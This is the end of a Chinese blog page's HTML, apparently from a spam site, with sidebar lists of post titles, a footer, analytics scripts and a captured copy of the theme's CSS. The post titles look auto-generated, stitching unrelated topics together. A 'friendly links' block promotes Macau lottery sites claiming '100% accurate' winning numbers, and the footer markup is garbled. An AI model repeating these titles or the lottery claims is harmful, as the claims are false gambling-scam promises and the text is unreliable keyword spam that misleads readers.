		<div class="ibhcddfdeicfggfj title">漫威未来之战官方下载或圣战士激活码,创新性策略设计-nShop_v1.906</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/31495.html" title="最新排查车次与实时公交，渥太华出行指南">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">25</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">最新排查车次与实时公交，渥太华出行指南</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/31494.html" title="feel软件官方下载或迅雷2014版本,高效设计实施策略_豪华款_v6.113">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">25</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">feel软件官方下载或迅雷2014版本,高效设计实施策略_豪华款_v6.113</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/31493.html" title="脱机实时转写技术与拉萨水果市场价格的最新动态解析">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">25</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">脱机实时转写技术与拉萨水果市场价格的最新动态解析</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/31492.html" title="武陟疫情实时更新与潼南大桥新进展，科技美学助力便捷生活">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">25</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">武陟疫情实时更新与潼南大桥新进展，科技美学助力便捷生活</div>
	</a>
</li>
</ul>
</section><section class="diffhidibaacfdef sidebox wow fadeInDown" id="divLinkage">
<h3 class="cadiebgcdgbbcjbc sidebox_title">友情链接</h3>
<ul class="hcbcfjibdedcicja sidebar_content divLinkage"><li class="fdcfabacfabhbdfe link-item"><a href="http://www.daqingditan.net/" target="_blank" title="2024澳门精准正版免费">2024澳门精准正版免费</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.ahlsba.com/" target="_blank" title="新澳天天彩免费资料大全查询">新澳天天彩免费资料大全查询</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.wfshengte.com/" target="_blank" title="2025年正版资料免费大全">2025年正版资料免费大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.sxztnk.com/" target="_blank" title="2025澳门精准免费大全">2025澳门精准免费大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.55farm.com/" target="_blank" title="新澳门全年免费料精准">新澳门全年免费料精准</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.shdwmjg.com/" target="_blank" title="2025精准资料免费提供最新版">2025精准资料免费提供最新版</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.bzyhj.com/" target="_blank" title="7777788888精准四肖">7777788888精准四肖</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.gongchenji.com/" target="_blank" title="2025新奥最新资料大全">2025新奥最新资料大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.hulipo.com/" target="_blank" title="2025年新澳门全年免费">2025年新澳门全年免费</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.sdhssam.com/" target="_blank" title="澳门管家婆100%精准">澳门管家婆100%精准</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.spbcjx.com/" target="_blank" title="2025年天天开好彩资料">2025年天天开好彩资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.byzlgs.com/" target="_blank" title="王中王493333WWW马头诗">王中王493333WWW马头诗</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.tnhsy.cn/" target="_blank" title="2025新澳门天天精准免费大全">2025新澳门天天精准免费大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.chzstech.com/" target="_blank" title="2025澳门特马今晚开码">2025澳门特马今晚开码</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.cxsande.com/" target="_blank" title="2025新澳门天天开奖记录">2025新澳门天天开奖记录</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.kyzldl.com/" target="_blank" title="2025年新澳门天天开好彩">2025年新澳门天天开好彩</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.xalzzx.com/" target="_blank" title="2025澳门正版免费资料">2025澳门正版免费资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.sdknxs.net/" target="_blank" title="2025全年免费资料大全">2025全年免费资料大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.13302938008.com/" target="_blank" title="2025年新澳门天天开奖免费查询">2025年新澳门天天开奖免费查询</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.tffhzp.com/" target="_blank" title="澳门一肖一码100%期期精准/98期">澳门一肖一码100%期期精准/98期</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.xqsnzp.com/" target="_blank" title="新澳好彩天天免费资料">新澳好彩天天免费资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.dzshangfeng.com/" target="_blank" title="新奥精准免费提供港澳彩">新奥精准免费提供港澳彩</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://xdyzz.com/" target="_blank" title="2025新澳正版免费资料大全">2025新澳正版免费资料大全</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://hnzhantu.com/post/1155.html/" target="_blank" title="新澳资料免费精准期期准">新澳资料免费精准期期准</a></li><li class="fdcfabacfabhbdfe link-item"><a href="https://www.cqzlux.com/" target="_blank" title="2025新澳正版今晚资料">2025新澳正版今晚资料</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.szjtyq.com/" target="_blank" title="澳门一码一肖一待一中四不像今天">澳门一码一肖一待一中四不像今天</a></li><li class="fdcfabacfabhbdfe link-item"><a href="http://www.zjgxunlijixie.com/" target="_blank" title="今晚澳门9点35分开奖全身心解答">今晚澳门9点35分开奖全身心解答</a></li></ul>
</section><section class="diffhidibaacfdef sidebox wow fadeInDown" id="divPrevious">
<h3 class="cadiebgcdgbbcjbc sidebox_title">随机看看</h3>
<ul class="hcbcfjibdedcicja sidebar_content divPrevious"><li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/31497.html" title="亮剑实时，探索信息时代速度与剑锋的交汇点">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">25</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">亮剑实时，探索信息时代速度与剑锋的交汇点</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/31496.html" title="漫威未来之战官方下载或圣战士激活码,创新性策略设计-nShop_v1.906">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">25</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">漫威未来之战官方下载或圣战士激活码,创新性策略设计-nShop_v1.906</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/31495.html" title="最新排查车次与实时公交，渥太华出行指南">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">25</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">最新排查车次与实时公交，渥太华出行指南</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/31494.html" title="feel软件官方下载或迅雷2014版本,高效设计实施策略_豪华款_v6.113">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">25</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">feel软件官方下载或迅雷2014版本,高效设计实施策略_豪华款_v6.113</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/31493.html" title="脱机实时转写技术与拉萨水果市场价格的最新动态解析">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">25</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">脱机实时转写技术与拉萨水果市场价格的最新动态解析</div>
	</a>
</li>
<li class="ffbbcafhiiejccca clr">
	<a href="https://www.niuchaxun.com/post/31492.html" title="武陟疫情实时更新与潼南大桥新进展，科技美学助力便捷生活">
		<div class="eceajacbgdcjceac time">
			<span class="fdffffbdacbeibba r">25</span>/<span class="faccfhjcgbgichia y">01月</span>
		</div>
		<div class="ibhcddfdeicfggfj title">武陟疫情实时更新与潼南大桥新进展，科技美学助力便捷生活</div>
	</a>
</li>
</ul>
</section>			<section class="fbhbcbeeddgedfae sidebox listree-box wow fadeInDown">
			<h3 class="cadiebgcdgbbcjbc sidebox_title">文章目录</h3>
			<ul id="listree-ol"></ul>
		</section>
</div>	      </div>
  </div>
</div>
<link rel="stylesheet" rev="stylesheet" href="https://www.niuchaxun.com/zb_users/theme/viewlee/style/libs/fancybox.css" type="text/css" media="all" />
<script src="https://www.niuchaxun.com/zb_users/theme/viewlee/script/fancybox.js"></script><div id="footer">
  <div id="footer-bottom">
    <div class="jffeeibgebacbfeh nav-foot">
      <div class="digcdgecgbbefbef credit">
        Copyright<i class="fa fa-copyright"></i>2015-2019<a href="/">版权后台设置.</a> 基于<a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.3 Build 173295" target="_blank" rel="noopener norefferrer">Z-BlogPHP</a>搭建
      </div>
      <div class="cgdbdcifecjbgaih footernav">
        <a class="hhccdghbeaecfddf beian-ico" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank" title="<a class="beian-ico" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank" title="京ICP备11000001号"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/images/icp.png" alt="蜀ICP备2022005971号-1">蜀ICP备2022005971号-1</a>"><img src="https://anpingmjg.com/zb_users/theme/viewlee/style/images/icp.png" alt="<a class="beian-ico" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank" title="京ICP备11000001号"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/images/icp.png" alt="蜀ICP备2022005971号-1">蜀ICP备2022005971号-1</a>"><a class="beian-ico" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank" title="京ICP备11000001号"><img src="https://www.niuchaxun.com/zb_users/theme/viewlee/style/images/icp.png" alt="蜀ICP备2022005971号-1">蜀ICP备2022005971号-1</a></a>
      </div>
    </div>
  </div>
</div>
<a href="#0" class="fdihjjadadahgife cd-top">Top</a>
<div class="ddbffdbfadigbafg none">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ce5309ba2a44d0036612e566393843e0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="https://www.niuchaxun.com/zb_users/theme/viewlee/script/viewlee.js?t=2024-09-25"></script>
<script type="text/javascript" src="https://www.niuchaxun.com/zb_users/theme/viewlee/script/sticky-sidebar.js"></script>
<script src="https://www.niuchaxun.com/zb_users/theme/viewlee/script/wow.min.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d9c5c36884a04e15a87bb5251b80963b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.niuchaxun.com/zb_users/theme/viewlee/style/style.css?t=2024-09-25
body_size: 20623
content:
/*
Theme Name:viewlee
Theme URI:http://www.liblog.cn/
Description:
Version:3.0
Tags: 扁平化,响应式,简洁黑白色,多设备支持
*/
html * {-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,img,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,caption,tbody,tfoot,thead,th,article,aside,canvas,details,figcaption,figure,hgroup,menu,nav,summary,time,audio,video,header,footer {margin:0;padding:0;border:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline;background:transparent}
*,*:after,*:before {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
body {font-size:13px}
body {cursor:default;width:100%;height:auto;font-family:"HarmonyOS Sans SC","HarmonyOS Sans","Microsoft YaHei","WenQuanYi Micro Hei",Arial,Verdana,Tahoma,sans-serif;background:#fafafa;color:#555;line-height:1.5;margin:0;font-weight:400;}
h1,h2,h3,h4,h5,h6 {font-size:15px;color:#555;font-weight:normal}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {display:block}
header {width:100%;position:relative;clear:both;background:#0B0B0B;height:65px}
img {vertical-align:middle}
img,input {display:inline-block;margin:0;padding:0}
ol {list-style-type:decimal}
input,textarea,button {outline:none;font-family:inherit}
table {border-collapse:collapse;border-spacing:0}
a,a:link,a:visited {color:#424242;text-decoration:none;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}
a,a.reversed:active,a.reversed:focus,a.reversed:hover,p.tags a:active,p.tags a:focus,p.tags a:hover {text-decoration:none}
a:hover {text-decoration:none;color:#32a5e7}
.visible-phone {display:none!important;}
.visible-tablet {display:none!important;}
.hidden-desktop {display:none!important;}
.visible-desktop {display:inherit!important;}
article,input,textarea,b,ul,li,i,button,a {-moz-transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;transition:ease-in-out 0.3s;}
ul,li {list-style:none}
.none {display:none;}
.alignleft {float:left;text-align:left;margin-right:10px}
.aligncenter {text-align:center;display:block;margin-left:auto;margin-right:auto;margin-bottom:20px}
.alignright {float:right;text-align:right;margin-left:10px}
input,textarea {-webkit-appearance:none}
input[type="submit"],input[type="reset"],input[type="button"],input {-webkit-appearance:none}
input,button,select,textarea {font-family:inherit;font-size:inherit;line-height:inherit}
* {border:0;margin:0;padding:0}
html {-webkit-text-size-adjust:none}
.post video,.post object,.post embed,.post iframe {width:100%!important}
.clear {clear:both}
.left,.fl {float:left;}
.right,.fr {float:right;}
#divLinkage ul:after {content:'';display:table;clear:both;}
.btn {display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.428571429;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}
i.fa.fa-chevron-circle-right {margin:0 0 0 5px;}
/*ad*/.ads {position:relative;border:1px solid #CCCCCC;background:#fff;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;border-radius:2px;box-shadow:0 1px 3px 0 rgba(0,0,0,.08);}
.category-ad,.article-ad,.page-ad,.index-ad {width:100%;margin:0 auto 15px auto;}
.page-ad-tt,.ads.article-ad-b,.ads.article-ad-tt,.ads.article-ad-t {margin-bottom:20px;}
.left-ads {text-align:center;border-top:1px solid #ddd;padding:8px 0;}
.ads.search-ad {margin-bottom:15px;}
.ads a img {width:100%;height:100%;object-fit:cover;}
/*header*/#header {background-color:rgba(255,255,255,.98);width:100%;height:65px;position:fixed;z-index:80;transform:translate(0);transition:transform .3s;box-shadow:0 0px 18px 0px rgba(0,0,0,0.2);background: linear-gradient(rgba(255, 255, 255, 0.98),rgba(239, 239, 239, .98));}
.header {width:1230px;height:65px;position:relative;margin:0 auto}
#header .header {width:95%;}
#logo {width:205px;position:relative;float:left;z-index:10;display:block;height:65px;}
#logo a {position:relative;display:block;overflow:hidden;line-height:63px;}
#logo img {width:100%}
@-webkit-keyframes flashlight {from {left:-20%;}100% {left:130%;}}
.shan {position:absolute;-webkit-animation:flashlight 2.0s;-o-animation:flashlight 2.0s;animation:flashlight 2.0s;top:0;width:35%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0.02) 0,rgba(255,255,255,0.58) 50%,rgba(255,255,255,0.02) 100%);background:-o-linear-gradient(left,rgba(255,255,255,0.02) 0,rgba(255,255,255,0.58) 50%,rgba(255,255,255,0.02) 100%);background:-moz-linear-gradient(left,rgba(255,255,255,0.02) 0,rgba(255,255,255,0.58) 50%,rgba(255,255,255,0.02) 100%);background:linear-gradient(to right,rgba(255,255,255,.02) 0,rgba(255,255,255,0.58) 50%,rgba(255,255,255,0.02) 100%);transform:skewX(-30deg);animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;}
#mainnav {float:left;line-height:65px;height:65px;font-size:14px}
.header-nav li {position:relative;list-style:none;display:block;float:left;min-height:65px;margin: 0 15px;}
.content_infor span i.fa,.header-nav li i.fa {padding-right:3px;}
.header-nav li:before {width:0;height:3px;position:absolute;bottom:-1px;left:50%;background-color:#0188FB;content:'';transition:all .6s;z-index:-1;}
.header-nav li.active:before,.header-nav li:hover:before {width:100%;left:0;}
.header-nav li a {text-transform:none;line-height:65px;height:65px;color:#333;display:block}
.header-nav li a,.header-nav li a i.fa {transition:all 0s ease;}
/*#mainnav .active a,#mainnav .active a:focus {color:#fff}*/
.header-nav li.active a,
.header-nav li.current-menu-item,.header-nav li:hover,.header-nav li.current-menu-ancestor,.header-nav li.current-post-ancestor,.header-nav li a.current-menu-item {color:#0188fb}
.header-nav li.current-menu-item a,.header-nav li:hover a,.header-nav li.current-menu-ancestor a,.header-nav li.current-post-ancestor a {color:#0188fb;position:relative}
#mainnav .sign {border-top:5px solid #ddd;border-right:5px solid transparent;border-left:5px solid transparent;position:absolute;top:32px;right:8px}
.sign {display:inline-block;width:0;height:0;content:"";vertical-align:top}
.header-nav li .icons {margin-right:5px;font-size:17px;top:1px;position:relative}
.header-nav li.nav-has>a:after {content:".";display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;position:relative;left:5px;overflow:hidden;}
.rightnav {float:right;line-height:65px;height:65px;}
.rightnav ul li {color:#333;}
.rightnav ul li i.fa {padding-right:3px;}
.rightnav ul li a {font-size:12px;color:#333;position:relative;margin-right:8px;}
.rightnav ul li a:last-child {margin-right:0;}
.rightnav ul li a:hover {border-color:#FFF;color:#0188fb;}
.rightnav ul li.active a:hover {border-color:#1687C7;background-color:#1687C7}
.footernav {overflow:hidden;float:right}
.footernav li {float:left;position:relative;list-style:none;display:block}
.footernav li a {margin:0 15px 0 0}
#wrapper {position:relative;width:1230px;margin:0 auto;padding-top:80px;overflow:hidden;}
#wrapper.index {padding-top:95px;}
#wrap {width:81%;margin:0 auto;float:right;margin-bottom:30px;}
#main {width:100%;margin:0 auto;position:relative;clear:both}
.header-nav .menu-item-has-children>a:after {content:".";display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;position:relative;left:5px;overflow:hidden;}
.header-nav li .sub-menu {text-align:left;position:absolute;top:63px;min-width:100%;z-index:10;font-size:14px;border-top:2px solid #0188fb;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background:transparent;float:left;margin:0;padding:0;list-style:none;opacity:0;visibility:hidden;-webkit-perspective:400px;-moz-perspective:400px;-ms-perspective:400px;-o-perspective:400px;perspective:400px;}
.header-nav .nav-pills > li:hover>.sub-menu {opacity:1;visibility:visible;transition:0.35s;}
.header-nav li .sub-menu li {float:none;display:block;color:#f1f1f1;height:35px;min-height:35px;text-align:center;border-left:1px solid #E7E7E7;border-right:1px solid #E7E7E7;border-bottom:1px solid #E7E7E7;background:#fff;margin-right:0px;margin:0 -1px;-webkit-transform:rotateY(90deg);-moz-transform:rotateY(90deg);-ms-transform:rotateY(90deg);-o-transform:rotateY(90deg);transform:rotateY(90deg);}
.header-nav .nav-pills > li:hover>.sub-menu li {-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;}
.nav-pills li:hover .sub-menu li:nth-child(1) {-webkit-transition-delay:0s;-moz-transition-delay:0s;-ms-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;}
.nav-pills li:hover .sub-menu li:nth-child(2) {-webkit-transition-delay:50ms;-moz-transition-delay:50ms;-ms-transition-delay:50ms;-o-transition-delay:50ms;transition-delay:50ms;}
.nav-pills li:hover .sub-menu li:nth-child(3) {-webkit-transition-delay:100ms;-moz-transition-delay:100ms;-ms-transition-delay:100ms;-o-transition-delay:100ms;transition-delay:100ms;}
.nav-pills li:hover .sub-menu li:nth-child(4) {-webkit-transition-delay:150ms;-moz-transition-delay:150ms;-ms-transition-delay:150ms;-o-transition-delay:150ms;transition-delay:150ms;}
.nav-pills li:hover .sub-menu li:nth-child(5) {-webkit-transition-delay:200ms;-moz-transition-delay:200ms;-ms-transition-delay:200ms;-o-transition-delay:200ms;transition-delay:200ms;}
.nav-pills li:hover .sub-menu li:nth-child(6) {-webkit-transition-delay:250ms;-moz-transition-delay:250ms;-ms-transition-delay:250ms;-o-transition-delay:250ms;transition-delay:250ms;}
.nav-pills li:hover .sub-menu li:nth-child(7) {-webkit-transition-delay:300ms;-moz-transition-delay:300ms;-ms-transition-delay:300ms;-o-transition-delay:300ms;transition-delay:300ms;}
.nav-pills li:hover .sub-menu li:nth-child(8) {-webkit-transition-delay:350ms;-moz-transition-delay:350ms;-ms-transition-delay:350ms;-o-transition-delay:350ms;transition-delay:350ms;}
.nav-pills li:hover .sub-menu li:nth-child(9) {-webkit-transition-delay:400ms;-moz-transition-delay:400ms;-ms-transition-delay:400ms;-o-transition-delay:400ms;transition-delay:400ms;}
.nav-pills li:hover .sub-menu li:nth-child(10) {-webkit-transition-delay:450ms;-moz-transition-delay:450ms;-ms-transition-delay:450ms;-o-transition-delay:450ms;transition-delay:450ms;}
.nav-pills li:hover .sub-menu li:nth-child(11) {-webkit-transition-delay:500ms;-moz-transition-delay:500ms;-ms-transition-delay:500ms;-o-transition-delay:500ms;transition-delay:500ms;}
.nav-pills li:hover .sub-menu li:nth-child(12) {-webkit-transition-delay:550ms;-moz-transition-delay:550ms;-ms-transition-delay:550ms;-o-transition-delay:550ms;transition-delay:550ms;}
.header-nav li .sub-menu li a {line-height:35px;height:35px;padding:0 10px;font-size:1.1em;color:#555555;white-space:nowrap;background:transparent;}
.header-nav li .sub-menu li a:hover {color:#4693e9;}
.header-nav li .sub-menu li:last-child {border-bottom:2px solid #3690cf;margin-bottom:-1px;}
/*swiper-banner*/.wrapper-ban {margin-top:20px;overflow:hidden;}
.site-main {float:left;width:71.6666%;transition-duration:.5s;}
.single-content,.page-content {width:100%;background-color:#fff;border:1px #eee solid;padding:12px 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.swiper-container {margin:0 auto;position:relative;overflow:hidden;z-index:1;vertical-align:top;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,0.1);}
.swiper-container-no-flexbox .swiper-slide {float:left;}
.swiper-container-vertical > .swiper-wrapper {-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;}
.swiper-wrapper {position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.swiper-container-multirow > .swiper-wrapper {-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-fles-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;}
.swiper-slide {-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative;}
.swiper-slide-active {z-index:999;}
.swiper-container .swiper-notification {position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000;}
.swiper-wp8-horizontal {-ms-touch-action:pan-y;touch-action:pan-y;}
.swiper-wp8-vertical {-ms-touch-action:pan-x;touch-action:pan-x;}
.swiper-button {position:absolute;top:50%;margin-top:-22px;z-index:10;cursor:pointer;text-align:center;}
.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled {opacity:0.35;cursor:auto;pointer-events:none;}
.swiper-pagination {position:absolute;text-align:right;z-index:10;}
.swiper-pagination.swiper-pagination-hidden {opacity:0;}
.swiper-pagination-bullet {margin:0 3px;width:12px;height:4px;display:inline-block;background-color:#fff;opacity:0.4;cursor:pointer;border-radius:50px;-moz-transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;transition:ease-in-out 0.3s;}
.swiper-pagination-bullet-active {width:26px;opacity:1;background-color:#32a5e7;}
.swiper-container:hover .swiper-pagination-bullet {opacity:1;}
.swiper-pagination-bullet:hover {background-color:#32a5e7;}
.swiper-container-vertical > .swiper-pagination .swiper-pagination-bullet {margin:5px 0;display:block;}
.swiper-container-horizontal > .swiper-pagination {bottom:8px;width:100%;margin:0 auto;text-align:center;}
.swiper-post {background-color:#0077C2;border:1px solid transparent;top:-1px;color:#fff;height:auto;max-height:108px;overflow:hidden;left:-1px;padding:3px 10px 1px 10px;position:absolute;width:auto;max-width:60%;}
.swiper-post p {color:#fff;height:auto;max-height:78px;width:auto;overflow:hidden;}
.swiper-post h3 a {color:#fff;}
.slide-main img {display:block;width:100%;height:auto;}
.swiper-button {opacity:0;font-family:'salong';font-size:20px;color:#fff;}
.swiper-button-next {right:10px;}
.swiper-button-prev {left:10px;}
.swiper-home-button-next,.swiper-home-button-prev {background-color:rgba(0,0,0,.3);padding:16px 10px;}
.swiper-home-button-next:hover,.swiper-home-button-prev:hover {background-color:#de3009;color:#fff;}
.swiper-container:hover .swiper-button {opacity:1;}
.swiper-container:hover .swiper-button-next {right:0;}
.swiper-container:hover .swiper-button-prev {left:0;}
.swiper-taji {margin-bottom:12px;}
.swiper-taji .swiper-slide {position:relative;}
.swiper-taji .swiper-slide span {position:absolute;left:0;right:0;bottom:0;width:100%;height:28px;background-color:rgba(0,0,0,.2);color:#fff;padding:2px 8px;}
.swiper-taji .swiper-slide img {width:100%;height:auto;display:block;}
.stylelist {margin-right:-20px;}
.stylelist .post {padding:20px 20px 20px 300px;border:1px #eee solid;overflow:hidden;position:relative;margin:0 20px 12px 0;background-color:#fff;}
/*分享代码*/.bdsharebuttonbox {position:relative;float:right;display:block}
/**/.wemedia {margin-bottom:20px;}
.wemedia img {width:100%;height:auto;overflow:hidden;}
/**/.jumbotrons.pc {position:relative;top:65px;height:200px;overflow:hidden;padding:0;z-index:10;}
.shadow {position:absolute;left:0;top:0;z-index:9;width:100%;height:100%;background:url(images/shadow_img.png) repeat-x bottom;}
.jumbotrons img {position:absolute;width:100%;min-width:600px;margin-top:-50px;left:0;-webkit-transform:scale(1.05,1.05);-moz-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);-o-transform:scale(1.05,1.05);transform:scale(1.05,1.05);-webkit-filter:blur(4px);filter:blur(4px);}
.fl-top {width:100%;background:#fff;margin:0 auto;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.08);-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.08);box-shadow:0 1px 3px 0 rgba(0,0,0,.08);margin-bottom:15px;margin-top:0px;opacity:1;z-index:11;position:relative;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;border-radius:2px;}
.fl_title {height:50px;border-bottom:1px solid #f3f3f3;background:#fafafa;}
.nav-list {background:#fff;}
.nav-list h2 {height:49px;line-height:50px;font-size:17px;padding-left:20px;padding-right:20px;font-weight:600;color:#4693e9;display:inline-block;}
.nav-list h2 a {color:#4693e9;}
.nav-list h2 a i.fa {margin-right:5px;}
.nav-list p {height:49px;line-height:50px;float:right;color:#999;padding-right:20px;}
.fl_mbx {height:45px;border-bottom:1px solid #eaeaea;border-right:1px solid #eaeaea;background:#FFFFFF;padding:0px 20px;font-size:14px;}
.fl_mbx li {height:44px;line-height:45px;background:#fff;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.fl_mbx a {padding:5px 5px;color:#666;}
#wrapper.author,#wrapper.tag,#wrapper.date,#wrapper.page,#wrapper.category {padding-top:15px;}
#wrapper.page,#wrapper.article {padding-top:40px;}
#wrapper.page.page-tagsh,#wrapper.page.page-search {padding-top: 15px;}
/**/#left-menu ul {margin:0;padding:0;list-style:none;position:relative}
#left-menu ul li {list-style:none;position:relative;border-bottom:1px solid #F4F4F4;height:60px;display:block;float:left;width:100%}
#left-menu ul li a {font-size:16px;line-height:60px;display:block;height:60px;text-transform:none;color:#666;padding-left:35px}
#left-menu ul li.current-menu-item,#left-menu ul li:hover {background:#FBFBFB}
